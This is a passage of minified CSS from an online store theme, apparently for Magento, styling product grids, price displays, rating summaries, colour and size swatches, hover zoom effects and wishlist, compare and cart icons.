.short-products-view-hover{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:#fff;opacity:0;-webkit-transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18)}.short-product-info-main .container-product-name{margin:20px 0 5px;text-align:center}.short-product-info-main .container-product-name .page-title{font-size:1.5rem;margin:0}.short-product-info-main .container-product-name .page-title a{color:var(--heading__color__base)}.short-product-info-main .short-product-info-price{text-align:center}.short-product-info-main .short-product-info-price .price-box{display:inline-flex;align-items:center;grid-gap:0 10px;color:#696969}.short-product-info-main .short-product-info-price .price-box .price-label{display:none}.short-product-info-main .short-product-info-price .price-box .special-price{color:#ec0101}@media only screen and (max-width:767px){.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-content{height:auto}}.abs-product-link>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a,.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a{line-height:1.4;display:block}.product-items .product-addto-links .action,.products.list.items .product-addto-links .action,.table-comparison .product-addto-links .action,#checkout .product-addto-links .action,.product-info-main .product-addto-links .action,.product-items .product-item .action,.products.list.items .product-item .action,.table-comparison .product-item .action,#checkout .product-item .action,.product-info-main .product-item .action,.product-items .minicart-wrapper .action,.products.list.items .minicart-wrapper .action,.table-comparison .minicart-wrapper .action,#checkout .minicart-wrapper .action,.product-info-main .minicart-wrapper .action,.product-items .field.choice.related .action,.products.list.items .field.choice.related .action,.table-comparison .field.choice.related .action,#checkout .field.choice.related .action,.product-info-main .field.choice.related .action,.product-items .product-addto-links label,.products.list.items .product-addto-links label,.table-comparison .product-addto-links label,#checkout .product-addto-links label,.product-info-main .product-addto-links label,.product-items .product-item label,.products.list.items .product-item label,.table-comparison .product-item label,#checkout .product-item label,.product-info-main .product-item label,.product-items .minicart-wrapper label,.products.list.items .minicart-wrapper label,.table-comparison .minicart-wrapper label,#checkout .minicart-wrapper label,.product-info-main .minicart-wrapper label,.product-items .field.choice.related label,.products.list.items .field.choice.related label,.table-comparison .field.choice.related label,#checkout .field.choice.related label,.product-info-main .field.choice.related label{display:inline-flex;align-items:center;justify-content:center;line-height:1}.product-items .product-addto-links .action.towishlist:before,.products.list.items .product-addto-links .action.towishlist:before,.table-comparison .product-addto-links .action.towishlist:before,#checkout .product-addto-links .action.towishlist:before,.product-info-main .product-addto-links .action.towishlist:before,.product-items .product-item .action.towishlist:before,.products.list.items .product-item .action.towishlist:before,.table-comparison .product-item .action.towishlist:before,#checkout .product-item .action.towishlist:before,.product-info-main .product-item .action.towishlist:before,.product-items .minicart-wrapper .action.towishlist:before,.products.list.items .minicart-wrapper .action.towishlist:before,.table-comparison .minicart-wrapper .action.towishlist:before,#checkout .minicart-wrapper .action.towishlist:before,.product-info-main .minicart-wrapper .action.towishlist:before,.product-items .field.choice.related .action.towishlist:before,.products.list.items .field.choice.related .action.towishlist:before,.table-comparison .field.choice.related .action.towishlist:before,#checkout .field.choice.related .action.towishlist:before,.product-info-main .field.choice.related .action.towishlist:before,.product-items .product-addto-links label.towishlist:before,.products.list.items .product-addto-links label.towishlist:before,.table-comparison .product-addto-links label.towishlist:before,#checkout .product-addto-links label.towishlist:before,.product-info-main .product-addto-links label.towishlist:before,.product-items .product-item label.towishlist:before,.products.list.items .product-item label.towishlist:before,.table-comparison .product-item label.towishlist:before,#checkout .product-item label.towishlist:before,.product-info-main .product-item label.towishlist:before,.product-items .minicart-wrapper label.towishlist:before,.products.list.items .minicart-wrapper label.towishlist:before,.table-comparison .minicart-wrapper label.towishlist:before,#checkout .minicart-wrapper label.towishlist:before,.product-info-main .minicart-wrapper label.towishlist:before,.product-items .field.choice.related label.towishlist:before,.products.list.items .field.choice.related label.towishlist:before,.table-comparison .field.choice.related label.towishlist:before,#checkout .field.choice.related label.towishlist:before,.product-info-main .field.choice.related label.towishlist:before{content:"\e805";color:#fff;font-size:1.6rem;font-family:fakalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-items .product-addto-links .action.tocompare:before,.products.list.items .product-addto-links .action.tocompare:before,.table-comparison .product-addto-links .action.tocompare:before,#checkout .product-addto-links .action.tocompare:before,.product-info-main .product-addto-links .action.tocompare:before,.product-items .product-item .action.tocompare:before,.products.list.items .product-item .action.tocompare:before,.table-comparison .product-item .action.tocompare:before,#checkout .product-item .action.tocompare:before,.product-info-main .product-item .action.tocompare:before,.product-items .minicart-wrapper .action.tocompare:before,.products.list.items .minicart-wrapper .action.tocompare:before,.table-comparison .minicart-wrapper .action.tocompare:before,#checkout .minicart-wrapper .action.tocompare:before,.product-info-main .minicart-wrapper .action.tocompare:before,.product-items .field.choice.related .action.tocompare:before,.products.list.items .field.choice.related .action.tocompare:before,.table-comparison .field.choice.related .action.tocompare:before,#checkout .field.choice.related .action.tocompare:before,.product-info-main .field.choice.related .action.tocompare:before,.product-items .product-addto-links label.tocompare:before,.products.list.items .product-addto-links label.tocompare:before,.table-comparison .product-addto-links label.tocompare:before,#checkout .product-addto-links label.tocompare:before,.product-info-main .product-addto-links label.tocompare:before,.product-items .product-item label.tocompare:before,.products.list.items .product-item label.tocompare:before,.table-comparison .product-item label.tocompare:before,#checkout .product-item label.tocompare:before,.product-info-main .product-item label.tocompare:before,.product-items .minicart-wrapper label.tocompare:before,.products.list.items .minicart-wrapper label.tocompare:before,.table-comparison .minicart-wrapper label.tocompare:before,#checkout .minicart-wrapper label.tocompare:before,.product-info-main .minicart-wrapper label.tocompare:before,.product-items .field.choice.related label.tocompare:before,.products.list.items .field.choice.related label.tocompare:before,.table-comparison .field.choice.related label.tocompare:before,#checkout .field.choice.related label.tocompare:before,.product-info-main .field.choice.related label.tocompare:before{content:"\f021";color:#fff;font-size:1.6rem;font-family:'Line Awesome Free';font-weight:900;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-items .product-addto-links .action.tocompare span,.products.list.items .product-addto-links .action.tocompare span,.table-comparison .product-addto-links .action.tocompare span,#checkout .product-addto-links .action.tocompare span,.product-info-main .product-addto-links .action.tocompare span,.product-items .product-item .action.tocompare span,.products.list.items .product-item .action.tocompare span,.table-comparison .product-item .action.tocompare span,#checkout .product-item .action.tocompare span,.product-info-main .product-item .action.tocompare span,.product-items .minicart-wrapper .action.tocompare span,.products.list.items .minicart-wrapper .action.tocompare span,.table-comparison .minicart-wrapper .action.tocompare span,#checkout .minicart-wrapper .action.tocompare span,.product-info-main .minicart-wrapper .action.tocompare span,.product-items .field.choice.related .action.tocompare span,.products.list.items .field.choice.related .action.tocompare span,.table-comparison .field.choice.related .action.tocompare span,#checkout .field.choice.related .action.tocompare span,.product-info-main .field.choice.related .action.tocompare span,.product-items .product-addto-links label.tocompare span,.products.list.items .product-addto-links label.tocompare span,.table-comparison .product-addto-links label.tocompare span,#checkout .product-addto-links label.tocompare span,.product-info-main .product-addto-links label.tocompare span,.product-items .product-item label.tocompare span,.products.list.items .product-item label.tocompare span,.table-comparison .product-item label.tocompare span,#checkout .product-item label.tocompare span,.product-info-main .product-item label.tocompare span,.product-items .minicart-wrapper label.tocompare span,.products.list.items .minicart-wrapper label.tocompare span,.table-comparison .minicart-wrapper label.tocompare span,#checkout .minicart-wrapper label.tocompare span,.product-info-main .minicart-wrapper label.tocompare span,.product-items .field.choice.related label.tocompare span,.products.list.items .field.choice.related label.tocompare span,.table-comparison .field.choice.related label.tocompare span,#checkout .field.choice.related label.tocompare span,.product-info-main .field.choice.related label.tocompare span{padding-top:0.1rem}.product-items .product-addto-links .action.link-quickview:before,.products.list.items .product-addto-links .action.link-quickview:before,.table-comparison .product-addto-links .action.link-quickview:before,#checkout .product-addto-links .action.link-quickview:before,.product-info-main .product-addto-links .action.link-quickview:before,.product-items .product-item .action.link-quickview:before,.products.list.items .product-item .action.link-quickview:before,.table-comparison .product-item .action.link-quickview:before,#checkout .product-item .action.link-quickview:before,.product-info-main .product-item .action.link-quickview:before,.product-items .minicart-wrapper .action.link-quickview:before,.products.list.items .minicart-wrapper .action.link-quickview:before,.table-comparison .minicart-wrapper .action.link-quickview:before,#checkout .minicart-wrapper .action.link-quickview:before,.product-info-main .minicart-wrapper .action.link-quickview:before,.product-items .field.choice.related .action.link-quickview:before,.products.list.items .field.choice.related .action.link-quickview:before,.table-comparison .field.choice.related .action.link-quickview:before,#checkout .field.choice.related .action.link-quickview:before,.product-info-main .field.choice.related .action.link-quickview:before,.product-items .product-addto-links label.link-quickview:before,.products.list.items .product-addto-links label.link-quickview:before,.table-comparison .product-addto-links label.link-quickview:before,#checkout .product-addto-links label.link-quickview:before,.product-info-main .product-addto-links label.link-quickview:before,.product-items .product-item label.link-quickview:before,.products.list.items .product-item label.link-quickview:before,.table-comparison .product-item label.link-quickview:before,#checkout .product-item label.link-quickview:before,.product-info-main .product-item label.link-quickview:before,.product-items .minicart-wrapper label.link-quickview:before,.products.list.items .minicart-wrapper label.link-quickview:before,.table-comparison .minicart-wrapper label.link-quickview:before,#checkout .minicart-wrapper label.link-quickview:before,.product-info-main .minicart-wrapper label.link-quickview:before,.product-items .field.choice.related label.link-quickview:before,.products.list.items .field.choice.related label.link-quickview:before,.table-comparison .field.choice.related label.link-quickview:before,#checkout .field.choice.related label.link-quickview:before,.product-info-main .field.choice.related label.link-quickview:before{content:"\e904";color:#fff;font-size:1.6rem;font-family:iconKalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-items .product-addto-links .action.showcart:before,.products.list.items .product-addto-links .action.showcart:before,.table-comparison .product-addto-links .action.showcart:before,#checkout .product-addto-links .action.showcart:before,.product-info-main .product-addto-links .action.showcart:before,.product-items .product-item .action.showcart:before,.products.list.items .product-item .action.showcart:before,.table-comparison .product-item .action.showcart:before,#checkout .product-item .action.showcart:before,.product-info-main .product-item .action.showcart:before,.product-items .minicart-wrapper .action.showcart:before,.products.list.items .minicart-wrapper .action.showcart:before,.table-comparison .minicart-wrapper .action.showcart:before,#checkout .minicart-wrapper .action.showcart:before,.product-info-main .minicart-wrapper .action.showcart:before,.product-items .field.choice.related .action.showcart:before,.products.list.items .field.choice.related .action.showcart:before,.table-comparison .field.choice.related .action.showcart:before,#checkout .field.choice.related .action.showcart:before,.product-info-main .field.choice.related .action.showcart:before,.product-items .product-addto-links label.showcart:before,.products.list.items .product-addto-links label.showcart:before,.table-comparison .product-addto-links label.showcart:before,#checkout .product-addto-links label.showcart:before,.product-info-main .product-addto-links label.showcart:before,.product-items .product-item label.showcart:before,.products.list.items .product-item label.showcart:before,.table-comparison .product-item label.showcart:before,#checkout .product-item label.showcart:before,.product-info-main .product-item label.showcart:before,.product-items .minicart-wrapper label.showcart:before,.products.list.items .minicart-wrapper label.showcart:before,.table-comparison .minicart-wrapper label.showcart:before,#checkout .minicart-wrapper label.showcart:before,.product-info-main .minicart-wrapper label.showcart:before,.product-items .field.choice.related label.showcart:before,.products.list.items .field.choice.related label.showcart:before,.table-comparison .field.choice.related label.showcart:before,#checkout .field.choice.related label.showcart:before,.product-info-main .field.choice.related label.showcart:before,.product-items .product-addto-links .action.tocart:before,.products.list.items .product-addto-links .action.tocart:before,.table-comparison .product-addto-links .action.tocart:before,#checkout .product-addto-links .action.tocart:before,.product-info-main .product-addto-links .action.tocart:before,.product-items .product-item .action.tocart:before,.products.list.items .product-item .action.tocart:before,.table-comparison .product-item .action.tocart:before,#checkout .product-item .action.tocart:before,.product-info-main .product-item .action.tocart:before,.product-items .minicart-wrapper .action.tocart:before,.products.list.items .minicart-wrapper .action.tocart:before,.table-comparison .minicart-wrapper .action.tocart:before,#checkout .minicart-wrapper .action.tocart:before,.product-info-main .minicart-wrapper .action.tocart:before,.product-items .field.choice.related .action.tocart:before,.products.list.items .field.choice.related .action.tocart:before,.table-comparison .field.choice.related .action.tocart:before,#checkout .field.choice.related .action.tocart:before,.product-info-main .field.choice.related .action.tocart:before,.product-items .product-addto-links label.tocart:before,.products.list.items .product-addto-links label.tocart:before,.table-comparison .product-addto-links label.tocart:before,#checkout .product-addto-links label.tocart:before,.product-info-main .product-addto-links label.tocart:before,.product-items .product-item label.tocart:before,.products.list.items .product-item label.tocart:before,.table-comparison .product-item label.tocart:before,#checkout .product-item label.tocart:before,.product-info-main .product-item label.tocart:before,.product-items .minicart-wrapper label.tocart:before,.products.list.items .minicart-wrapper label.tocart:before,.table-comparison .minicart-wrapper label.tocart:before,#checkout .minicart-wrapper label.tocart:before,.product-info-main .minicart-wrapper label.tocart:before,.product-items .field.choice.related label.tocart:before,.products.list.items .field.choice.related label.tocart:before,.table-comparison .field.choice.related label.tocart:before,#checkout .field.choice.related label.tocart:before,.product-info-main .field.choice.related label.tocart:before{content:"\e903";color:#fff;font-size:1.6rem;font-family:iconKalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-items .field.choice.related,.products.list.items .field.choice.related,.table-comparison .field.choice.related,#checkout .field.choice.related,.product-info-main .field.choice.related{overflow:hidden}.product-items{list-style:none}.product-image-container{display:inline-block;max-width:100%;position:relative}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;background-size:cover}.product-image-photo,.products-image-hover{display:block;height:auto;margin:0 auto;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;background-color:#fff}.product-item .products-image-hover{z-index:1;opacity:0}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.swatch-option{float:left}.swatch-attribute:not(.color) .swatch-option{height:auto}.swatch-attribute .swatch-attribute-options{margin:.7rem 0 0}.review-list .rating-summary,.product-reviews-summary .rating-summary{left:0 !important;z-index:1}.review-list .rating-summary .rating-result,.product-reviews-summary .rating-summary .rating-result{margin-left:0;width:7.1rem !important;vertical-align:baseline}.review-list .rating-summary .rating-result::before,.product-reviews-summary .rating-summary .rating-result::before,.review-list .rating-summary .rating-result>span:before,.product-reviews-summary .rating-summary .rating-result>span:before{font-weight:bold !important}.product-reviews-summary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;line-height:1}.product-reviews-summary.no-rating .reviews-actions{min-height:1.4rem}.product-reviews-summary.no-rating .reviews-actions:before{font-family:"Font Awesome 5 Free";color:#e6e6e6;content:"\f005" "\f005" "\f005" "\f005" "\f005"}.product-reviews-summary>div{display:inline-flex}.product-reviews-summary .reviews-actions{display:none}.product-reviews-summary .reviews-actions a:not(:hover){color:#999}.product-reviews-summary .reviews-actions a.action.view{margin:0 1rem;padding:0 1rem;border:1px solid #e6e6e6;border-width:0 1px;display:inline-block;line-height:1}.product-reviews-summary .reviews-actions .action.view:before{content:'(';margin-right:-2.5px}.product-reviews-summary .reviews-actions .action.view:after{content:')';margin-left:-1.5px}.product-info-main .price-final_price *,.product-item .price-final_price *,.product-info-main .price-configured_price *,.product-item .price-configured_price *{color:#696969}.product-info-main .special-price .price,.product-item .special-price .price,.product-info-main .minimal-price .price,.product-item .minimal-price .price{font-weight:400}.product-info-main .special-price .price-wrapper,.product-item .special-price .price-wrapper,.product-info-main .minimal-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-info-main .special-price .price-including-tax+.price-excluding-tax,.product-item .special-price .price-including-tax+.price-excluding-tax,.product-info-main .minimal-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-info-main .special-price *,.product-item .special-price *,.product-info-main .minimal-price *,.product-item .minimal-price *,.product-info-main .special-price .price-final_price *,.product-item .special-price .price-final_price *,.product-info-main .minimal-price .price-final_price *,.product-item .minimal-price .price-final_price *{color:#ec0101}.product-info-main .old-price,.product-item .old-price{color:#878787;text-decoration:line-through}.product-info-main .old-price *,.product-item .old-price *,.product-info-main .old-price .price-final_price *,.product-item .old-price .price-final_price *{color:#878787;font-size:1.4rem;font-weight:400}.product-info-main .regular-price .price-label,.product-item .regular-price .price-label{display:none}.product-info-main .minimal-price .price-container,.product-item .minimal-price .price-container{display:block}.product-info-main .minimal-price-link,.product-item .minimal-price-link{margin-top:5px}.product-info-main .minimal-price-link .price-label,.product-item .minimal-price-link .price-label{color:var(--link__color);font-size:1.4rem}.product-info-main .minimal-price-link .price,.product-item .minimal-price-link .price{font-weight:400}.product-info-main .minimal-price-link,.product-item .minimal-price-link,.product-info-main .price-excluding-tax,.product-item .price-excluding-tax,.product-info-main .price-including-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-info-main .price-from,.product-item .price-from,.product-info-main .price-to,.product-item .price-to{margin:0}.product-info-main .price-to,.product-item .price-to{margin-left:1rem}.product-info-main .prices-tier .price-container .price-including-tax+.price-excluding-tax:before,.product-item .prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.product-info-main .prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after,.product-item .prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.product-info-main .prices-tier .price-container .weee[data-label],.product-item .prices-tier .price-container .weee[data-label]{display:inline}.product-info-main .prices-tier .price-container .weee[data-label] .price,.product-item .prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.product-info-main .prices-tier .price-container .weee[data-label]:before,.product-item .prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.product-info-main .actual-price,.product-item .actual-price{font-weight:var(--heading__font-weight__base)}.product-item .price-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product-item .price-box .price{font-weight:400;white-space:nowrap}.product-item .price-box .price-label{font-size:12px;color:#666}.product-item .price-box .price-label:after{content:':'}.product-item .price-box>span{display:flex;align-items:center;margin-right:10px}.product-item .price-box>span:last-child{margin:0}.product-info-main .brand img{padding:10px 15px;border:1px solid #e6e6e6;max-width:115px;margin-bottom:10px}.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a{margin-top:0;margin-bottom:0;white-space:initial}.product-item .image_hover_effects--zoom .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom .products-image-hover{transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom .products-image-hover{opacity:0}.product-item .image_hover_effects--zoom .product_item_images:hover .products-image-hover,.product-item .image_hover_effects--zoom .product_item_images:hover .product-image-wrapper img:only-child{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09);opacity:1;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper{position:relative}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;background-color:rgba(0,0,0,0.1);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom-overlay .products-image-hover{transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .products-image-hover{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09);opacity:1;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .product-image-wrapper::before,.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .products-image-hover::before{opacity:1}.product-item .image_hover_effects--overlay .product-image-wrapper::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;pointer-events:none;background-color:transparent;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.product-item .image_hover_effects--overlay .product_item_images:hover .product-image-wrapper::before{background-color:rgba(0,0,0,0.1)}.product-item .image_hover_effects--box-effect .product-image-wrapper:before,.product-item .image_hover_effects--box-effect .product-image-wrapper:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:before{width:0}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:after{height:0}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:before,.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:after{background-color:rgba(255,255,255,0.15)}.product-item .product_item_images{font-size:0;overflow:hidden;position:relative;margin-bottom:1rem}.product-item .product-item-name,.product-item .product.name a{margin-top:0;margin-bottom:0}.product-item .product-reviews-summary{margin:6px 0;display:block}.product-item .product-reviews-summary .reviews-actions{display:none}.product-item .product-reviews-summary .reviews-actions a span{font-size:0}.product-item .product-reviews-summary .reviews-actions .action.view{border:0;padding:0;margin:0;position:relative;top:-1px}.product-item .product-reviews-summary .reviews-actions .action.view span{font-size:0}.product-item .product-item-details div[class*="swatch-opt-"]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:flex-start;flex-direction:column;z-index:3;min-height:1.6rem}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute.color{width:100%}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute.color .swatch-option{width:1.6rem;height:1.6rem;border-radius:50%;margin:0 8px 6px 0;min-width:unset}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute.color .swatch-option.image{width:1.6rem !important;height:1.6rem !important}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute.size .swatch-option{margin:0 3px 0 0;min-width:unset}.product-label{position:absolute;top:1.5rem;right:1.5rem;font-family:var(--heading__font-family__base);text-transform:capitalize;z-index:3;bottom:auto;font-size:1rem}.product-label .label-product{width:3rem;height:3rem;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;line-height:1}.product-label .onsale{color:#fff;background:#ff4e00;margin-bottom:3px}.product-label .newlabel{background:#109533;color:#fff}.products-grid .product_item_images{margin-bottom:1rem}.products-grid .product-item-photo{display:block}.products-list .product-item .product-image-container{transform:none}.products-list .product-item:hover .product-image-container{transform:none}.products-list .product-item:hover .product-image-container::before{display:none}.products-list .product-item:hover .img-hover{opacity:0;visibility:hidden}.pagebuilder-products .products-grid,[data-content-type='products'] .products-grid{margin-left:0}.pagebuilder-products .product-item,[data-content-type='products'] .product-item{margin:0}.block.widget .product-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;list-style:none}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.msg_validation--product-options.message-error{position:absolute;top:0;bottom:auto;left:0;right:0;z-index:3;-webkit-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-moz-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-ms-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;padding-left:40px}.msg_validation--product-options.message-error>*:first-child:before{content:"\f071";margin-top:-13px;font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-size:16px;width:auto;left:15px}.products-list .product-item{width:100%}.products-list .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.products-list .product-item:hover .product-item-photo{transform:none}.products-list .product_item_images{line-height:1;max-width:50%}[data-content-type='products'] .swatch-attribute-label{font-weight:var(--heading__font-weight__base);position:relative}[data-content-type='products'] .swatch-attribute-label.required{padding-right:12px}[data-content-type='products'] .swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:var(--heading__font-weight__base);position:absolute;right:-11px;top:-2px}[data-content-type='products'] .swatch-attribute-selected-option{color:var(--theme__color__primary);padding-left:17px}[data-content-type='products'] .swatch-attribute-options{margin:12px 0}[data-content-type='products'] .swatch-attribute-options:focus{box-shadow:none}[data-content-type='products'] .swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;bottom:-5px;height:20px;left:0;margin-bottom:12px;position:absolute;text-align:center;width:100%}[data-content-type='products'] .swatch-attribute.size .swatch-option,[data-content-type='products'] .swatch-attribute.manufacturer .swatch-option{background:#fff;color:var(--heading__color__base)}[data-content-type='products'] .swatch-attribute.size .swatch-option.selected,[data-content-type='products'] .swatch-attribute.manufacturer .swatch-option.selected{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}[data-content-type='products'] .swatch-option{border:1px solid #e6e6e6;cursor:pointer;float:left;height:20px;margin:0 12px 6px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}[data-content-type='products'] .swatch-option:focus{box-shadow:none}[data-content-type='products'] .swatch-option.text{background:#fff;color:var(--heading__color__base);font-size:12px;font-weight:var(--heading__font-weight__base);line-height:20px;margin-right:7px;min-width:22px;padding:3px 7px}[data-content-type='products'] .swatch-option.text.selected{background-color:var(--theme__color__primary) !important}[data-content-type='products'] .swatch-option.selected{color:var(--theme__color__primary)}[data-content-type='products'] .swatch-option:not(.disabled):hover{color:var(--theme__color__primary)}[data-content-type='products'] .swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}[data-content-type='products'] .swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}[data-content-type='products'] .swatch-option-disabled{border:0;cursor:default;outline:none !important}[data-content-type='products'] .swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#e02b27}[data-content-type='products'] .swatch-option-tooltip{color:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:6px;position:absolute;text-align:center;z-index:999;background:#383838}[data-content-type='products'] .swatch-option-tooltip .corner,[data-content-type='products'] .swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}[data-content-type='products'] .swatch-option-tooltip .corner:before,[data-content-type='products'] .swatch-option-tooltip-layered .corner:before,[data-content-type='products'] .swatch-option-tooltip .corner:after,[data-content-type='products'] .swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}[data-content-type='products'] .swatch-option-tooltip .corner:before,[data-content-type='products'] .swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}[data-content-type='products'] 